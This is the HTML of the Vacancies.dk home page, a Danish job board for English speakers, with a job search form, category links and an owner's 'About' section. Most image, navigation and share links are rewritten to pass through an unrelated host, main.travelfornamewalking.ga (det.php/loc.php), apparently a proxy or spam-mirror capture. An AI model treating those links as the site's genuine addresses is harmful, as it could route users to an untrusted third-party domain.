</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

				<div data-elementor-type="post" data-elementor-id="5" class="elementor elementor-5" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-8260421 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8260421" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-dbf4714 elementor-column elementor-col-100 elementor-top-column" data-id="dbf4714" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c67fbf6 elementor-widget elementor-widget-spacer" data-id="c67fbf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a411f2 elementor-widget elementor-widget-heading" data-id="9a411f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Find jobs for english speakers in Denmark on Vacancies.dk</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0f8b4cd elementor-widget elementor-widget-spacer" data-id="0f8b4cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-7c08048 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7c08048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a5c4b30 elementor-column elementor-col-25 elementor-top-column" data-id="a5c4b30" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6ccaaa3 elementor-widget elementor-widget-image" data-id="6ccaaa3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://vacancies.dk/danish-companies-and-employers-with-jobs-for-english-speakers/" data-elementor-open-lightbox="">
							<img width="300" height="256" src="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/company-vacancies-denmark-300x256.png" class="attachment-medium size-medium" alt="" srcset="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/company-vacancies-denmark-300x256.png 300w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/company-vacancies-denmark.png 700w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5e794d elementor-widget elementor-widget-heading" data-id="b5e794d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://vacancies.dk/danish-companies-and-employers-with-jobs-for-english-speakers/">Companies in Denmark with jobs for english speakers</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-36972ac elementor-column elementor-col-25 elementor-top-column" data-id="36972ac" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a9e3657 elementor-widget elementor-widget-image" data-id="a9e3657" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://vacancies.dk/jobs-in-ngo-and-organisations-in-denmark-and-copenhagen/" data-elementor-open-lightbox="">
							<img width="300" height="300" src="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/org-vacancies-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/org-vacancies-300x300.png 300w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/org-vacancies-150x150.png 150w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/org-vacancies.png 512w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d22537 elementor-widget elementor-widget-heading" data-id="3d22537" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://vacancies.dk/jobs-in-ngo-and-organisations-in-denmark-and-copenhagen/">International organisations in Denmark</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3a101a4 elementor-column elementor-col-25 elementor-top-column" data-id="3a101a4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3bf5537 elementor-view-default elementor-widget elementor-widget-icon" data-id="3bf5537" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" width="978.196px" height="978.196px" viewBox="0 0 978.196 978.196" style="enable-background:new 0 0 978.196 978.196;" xml:space="preserve">
<g>
	<g>
		<path d="M645.685,510.172c0-23.297-17.813-34.26-51.389-34.26h-33.573v71.944h33.573    C627.185,547.855,645.685,535.521,645.685,510.172z"></path>
		<path d="M377.09,548.197c35.286,0,57.896-32.203,57.896-82.563c0-50.02-22.61-80.509-57.896-80.509    c-35.287,0-57.897,30.49-57.897,80.509C319.193,515.994,341.804,548.197,377.09,548.197z"></path>
		<path d="M633.694,414.589c0-20.557-14.73-29.121-43.852-29.121h-29.12v62.009h28.435    C620.332,447.477,633.694,435.486,633.694,414.589z"></path>
		<g>
			<path d="M35.02,187.383v730.813c0,33.137,26.863,60,60,60h535.36l0,0V736.609c0-39.324,31.878-71.201,71.202-71.201h241.585     V187.383c0-33.137-26.863-60-60-60H752.916c-18.179,27.253-49.196,45.245-84.343,45.245c-16.844,0-32.735-4.137-46.727-11.44     l-97.651,64.86c-6.79,4.51-14.864-3.566-10.354-10.355l58.654-88.309H95.02C61.882,127.383,35.02,154.246,35.02,187.383z      M790.603,486.532l-30.833-13.359c-21.926-9.25-45.223-26.724-45.223-59.611c0-35.629,31.519-63.036,75.369-63.036     c26.036,0,51.39,10.963,68.859,28.435l-20.212,25.352c-14.39-11.99-29.463-19.185-48.646-19.185     c-21.24,0-35.286,9.935-35.286,26.379c0,17.473,17.129,23.98,35.629,31.518l30.49,12.676     c26.38,11.307,45.223,28.093,45.223,60.64c0,36.314-30.148,66.463-80.509,66.463c-30.148,0-59.611-11.991-80.854-32.891     l23.296-27.064c16.104,15.074,37.688,25.353,58.24,25.353c25.354,0,39.057-11.305,39.057-28.775     C825.204,500.922,810.815,495.098,790.603,486.532z M520.981,354.634h71.604c46.25,0,80.166,14.047,80.166,55.157     c0,21.241-12.333,41.797-38.37,48.648v1.37c32.204,5.48,50.018,22.953,50.018,53.101c0,44.879-36.657,65.777-85.99,65.777     h-77.426L520.981,354.634L520.981,354.634z M377.09,350.524c58.583,0,99.009,42.823,99.009,115.11     c0,72.629-40.426,117.167-99.009,117.167c-58.24,0-98.666-44.537-98.666-117.167C278.424,393.347,318.851,350.524,377.09,350.524     z M128.029,524.559c8.907,16.445,21.24,23.64,34.943,23.64c20.898,0,31.519-11.306,31.519-43.166V354.634h39.74v153.823     c0,40.77-19.87,74.344-66.805,74.344c-31.176,0-52.759-13.02-66.806-38.028L128.029,524.559z"></path>
			<path d="M701.582,706.609c-16.567,0-30,13.432-30,30v222.229v19.357l271.595-271.586h-15.357H701.582L701.582,706.609z"></path>
			<path d="M624.535,127.383c8.105,6.376,17.622,11.027,28.013,13.414c5.153,1.184,10.514,1.831,16.025,1.831     c16.628,0,31.911-5.706,44.039-15.245c16.603-13.057,27.275-33.31,27.275-56.069C739.888,31.928,707.959,0,668.573,0     c-39.385,0-71.313,31.928-71.313,71.314c0,5.514,0.646,10.873,1.831,16.027C602.794,103.463,611.955,117.49,624.535,127.383z"></path>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c56084 elementor-widget elementor-widget-heading" data-id="9c56084" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#jobs-at-vacancies-dk">Jobs here on Vacancies.dk</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-67d6725 elementor-column elementor-col-25 elementor-top-column" data-id="67d6725" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-97ebc68 elementor-widget elementor-widget-image" data-id="97ebc68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://vacancies.dk/submit-job/" data-elementor-open-lightbox="">
							<img width="300" height="249" src="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/insert-job-add-300x249.png" class="attachment-medium size-medium" alt="" srcset="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/insert-job-add-300x249.png 300w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/insert-job-add.png 700w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78e760a elementor-widget elementor-widget-heading" data-id="78e760a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://vacancies.dk/submit-job/">Create free job add</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8d59bfd elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8d59bfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b7cac73 elementor-column elementor-col-100 elementor-top-column" data-id="b7cac73" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-62bc8ab elementor-widget elementor-widget-spacer" data-id="62bc8ab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6cb02ef elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6cb02ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8756a44 elementor-column elementor-col-100 elementor-top-column" data-id="8756a44" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-93735a2 elementor-widget elementor-widget-menu-anchor" data-id="93735a2" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="jobs-at-vacancies-dk" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c627c1 elementor-widget elementor-widget-heading" data-id="5c627c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Want to find jobs in Denmark for english speakers:</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5bfc756 elementor-widget elementor-widget-text-editor" data-id="5bfc756" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="job_listings" data-location="" data-keywords="" data-show_filters="true" data-show_pagination="false" data-per_page="10" data-orderby="featured" data-order="DESC" data-categories="" data-post_id="5" >
<form class="job_filters">
	
	<div class="search_jobs">
		
		<div class="search_keywords">
			<label for="search_keywords">Keywords</label>
			<input type="text" name="search_keywords" id="search_keywords" placeholder="Keywords" value="" />
		</div>

		<div class="search_location">
			<label for="search_location">Location</label>
			<input type="text" name="search_location" id="search_location" placeholder="Location" value="" />
		</div>

		<div style="clear: both"></div>

		
					<div class="search_submit">
				<input type="submit" value="Search Jobs">
			</div>
		
			</div>

		<ul class="job_types">
					<li><label for="job_type_freelance" class="freelance"><input type="checkbox" name="filter_job_type[]" value="freelance"  checked='checked' id="job_type_freelance" /> Freelance</label></li>
					<li><label for="job_type_full-time" class="full-time"><input type="checkbox" name="filter_job_type[]" value="full-time"  checked='checked' id="job_type_full-time" /> Full Time</label></li>
					<li><label for="job_type_internship" class="internship"><input type="checkbox" name="filter_job_type[]" value="internship"  checked='checked' id="job_type_internship" /> Internship</label></li>
					<li><label for="job_type_part-time" class="part-time"><input type="checkbox" name="filter_job_type[]" value="part-time"  checked='checked' id="job_type_part-time" /> Part Time</label></li>
					<li><label for="job_type_temporary" class="temporary"><input type="checkbox" name="filter_job_type[]" value="temporary"  checked='checked' id="job_type_temporary" /> Temporary</label></li>
			</ul>
	<input type="hidden" name="filter_job_type[]" value="" />
<div class="showing_jobs"></div></form>


<noscript>Your browser does not support JavaScript, or it is disabled. JavaScript must be enabled in order to view listings.</noscript>
<ul class="job_listings">
</ul>
<a class="load_more_jobs" href="#" style="display:none;"><strong>Load more listings</strong></a></div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-9a42665 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9a42665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-e078f73 elementor-column elementor-col-100 elementor-top-column" data-id="e078f73" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2b0c213 elementor-widget elementor-widget-spacer" data-id="2b0c213" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-ead478a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ead478a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-c59af39 elementor-column elementor-col-100 elementor-top-column" data-id="c59af39" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-97a9ff7 elementor-widget elementor-widget-heading" data-id="97a9ff7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Looking for english speaking employees in Denmark? Submit free job add:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-22bff88 elementor-align-center elementor-widget elementor-widget-button" data-id="22bff88" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://vacancies.dk/submit-job/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Submit a job add here</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-dfc589b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="dfc589b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-dfca52c elementor-column elementor-col-100 elementor-top-column" data-id="dfca52c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-903c201 elementor-widget elementor-widget-spacer" data-id="903c201" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-77687eb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="77687eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ee81e9d elementor-column elementor-col-100 elementor-top-column" data-id="ee81e9d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-19aac50 elementor-widget elementor-widget-heading" data-id="19aac50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Vacancies.dk:</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-73417e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="73417e91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-daef707 elementor-column elementor-col-100 elementor-top-column" data-id="daef707" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-633e1cf0 elementor-widget elementor-widget-text-editor" data-id="633e1cf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>What is Vacancies.dk?</strong></p><p>It is a international jobsite in Denmark and it is for:</p><ul><li>English speaking job seekers in Denmark.</li><li>Companies looking for english speaking employees in Denmark.</li></ul><p><strong>Who are the typical users of Vacancies.dk:</strong></p><p>The job seekers are typical: F<span style="font-size: 15px; font-style: normal; font-weight: 400;">oreigners, expats, students and other english speaking people. But everybody is welcome to use it.<br />Companies are typical: International companies with english as working language, startups and companies looking for specific qualifications.</span></p><p><strong>Suggestions:</strong></p><p>Do you have suggestions for the future of this site, then <a href="http://kn.dk">contact me</a>.</p><p>Brgds.<br /><span style="font-size: 16px;">Knut</span></p><p> </p><p>Some of my other websites. Most of them are in Danish:</p><ul><li>Lær at lave en <a href="https://ordpress.dk/">WordPress hjemmeside i 3 trin og få hjælp til forskelligt</a></li><li>På min <a href="https://reader.dk/boeger/koeb-engelske-boeger-paa-amazon-online-paa-nettet-i-uk/">læseguide reader.dk kan du bl.a. se hvordan du kan købe engelske bøger online på nettet på Amazon</a></li><li>Eller et af de nyeste sites som er en <a href="https://snydikkedigselv.dk/">forbrugerguide til bl.a. at spare: SnydIkkeDigSelv.dk</a></li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
					
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="59" class="elementor elementor-59 elementor-location-footer" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-1cc5a381 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1cc5a381" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1859dcf2 elementor-column elementor-col-25 elementor-top-column" data-id="1859dcf2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f49c581 elementor-widget elementor-widget-image" data-id="f49c581" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://vacancies.dk" data-elementor-open-lightbox="">
							<img width="1024" height="150" src="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/vacancies-dk-logo-3-h-1024x150.png" class="attachment-large size-large" alt="" srcset="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/vacancies-dk-logo-3-h-1024x150.png 1024w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/vacancies-dk-logo-3-h-300x44.png 300w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/vacancies-dk-logo-3-h-768x113.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39a1eb4c elementor-widget elementor-widget-heading" data-id="39a1eb4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jobs for english speakers in Denmark</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3f09fdc elementor-column elementor-col-25 elementor-top-column" data-id="3f09fdc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-17a00040 elementor-widget elementor-widget-heading" data-id="17a00040" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Share this page:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6a51839 elementor-widget elementor-widget-wp-widget-a2a_share_save_widget" data-id="6a51839" data-element_type="widget" data-widget_type="wp-widget-a2a_share_save_widget.default">
				<div class="elementor-widget-container">
			<div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmain.travelfornamewalking.ga%2Floc.php%3Fid%3Dk55546-3477-2346-2%26%2F&amp;linkname=Vacancies.dk" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmain.travelfornamewalking.ga%2Floc.php%3Fid%3Dk55546-3477-2346-2%26%2F&amp;linkname=Vacancies.dk" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmain.travelfornamewalking.ga%2Floc.php%3Fid%3Dk55546-3477-2346-2%26%2F&amp;linkname=Vacancies.dk" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5391eb4 elementor-widget elementor-widget-spacer" data-id="5391eb4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-8e63e53 elementor-column elementor-col-25 elementor-top-column" data-id="8e63e53" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-532f92f4 elementor-widget elementor-widget-heading" data-id="532f92f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Pages</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-09341e1 elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="09341e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-09341e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-29"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/" aria-current="page" class="elementor-item elementor-item-active">Find job</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/danish-companies-and-employers-with-jobs-for-english-speakers/" class="elementor-item">Companies job lists</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a class="elementor-item">International organisations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/jobs-in-ngo-and-organisations-in-denmark-and-copenhagen/" class="elementor-sub-item">International organisations &#8211; links to job lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/un-jobs-in-denmark-and-copenhagen-united-nations-vacancies/" class="elementor-sub-item">Un jobs in Denmark and Copenhagen (United Nations vacancies)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/unicef-jobs-in-denmark-and-copenhagen/" class="elementor-sub-item">Unicef jobs in Denmark and Copenhagen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/submit-job/" class="elementor-item">Submit job</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
					<div class="elementor-menu-toggle">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container"><ul id="menu-2-09341e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-29"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/" aria-current="page" class="elementor-item elementor-item-active">Find job</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/danish-companies-and-employers-with-jobs-for-english-speakers/" class="elementor-item">Companies job lists</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a class="elementor-item">International organisations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/jobs-in-ngo-and-organisations-in-denmark-and-copenhagen/" class="elementor-sub-item">International organisations &#8211; links to job lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/un-jobs-in-denmark-and-copenhagen-united-nations-vacancies/" class="elementor-sub-item">Un jobs in Denmark and Copenhagen (United Nations vacancies)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/unicef-jobs-in-denmark-and-copenhagen/" class="elementor-sub-item">Unicef jobs in Denmark and Copenhagen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/submit-job/" class="elementor-item">Submit job</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6a1219ac elementor-column elementor-col-25 elementor-top-column" data-id="6a1219ac" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7ea42dc7 elementor-widget elementor-widget-heading" data-id="7ea42dc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6982e821 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6982e821" data-element_type="widget" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="59"/>
